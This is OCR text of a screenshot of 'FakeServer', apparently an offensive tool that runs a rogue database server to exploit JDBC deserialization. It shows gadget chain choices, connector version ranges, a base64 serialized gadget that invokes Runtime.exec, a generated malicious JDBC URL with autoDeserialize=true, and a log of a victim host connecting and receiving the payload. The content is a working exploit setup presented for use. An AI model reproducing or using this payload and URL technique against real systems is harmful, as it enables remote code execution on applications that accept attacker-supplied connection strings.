 FakeServer
Help Version
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 9999 Random Free Port Start Server Stop Server
Payload Panel
Addr 172.16.28.1:9999
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
YQEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZ
XQHAAcBAAg8Y2xpbml0PgEAAygpVgEABENvZGUBABFqYXZhL2xhbmcvUnVudGltZQcADAEACmdldFJ1bnRpbWUBA
BUoKUxqYXZhL2xhbmcvUnVudGltZTsMAA4ADwoADQAQAQAQZ25vbWUtY2FsY3VsYXRvcggAEgEABGV4ZWMBACco
TGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsMABQAFQoADQAWAQAGPGluaXQ+DAAYAAoKAA
gAGQAhAAIACAAAAAAAAgAIAAkACgABAAsAAAAWAAIAAAAAAAq4ABESE7YAF1exAAAAAAABABgACgABAAsAAAARAA
EAAQAAAAUqtwAasQAAAAAAAQAFAAAAAgAGcHQAA3h4eHB3AQB4
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File Generate Base64 Generate Normal
Generate jdbc:mysql://172.16.28.1:9999/test?autoDeserialize=true&stat Copy Payload
Log
[log] [14:57:18] start fake mysql server: 0.0.0.0:9999
[log] [14:59:33] accept: 172.16.28.132
[log] [14:59:33] send greeting from server
[log] [14:59:33] username: deser_CUSTOM
[log] [14:59:33] mode: deserialization
[log] [14:59:33] user gadget: custom
[log] [14:59:33] use custom gadget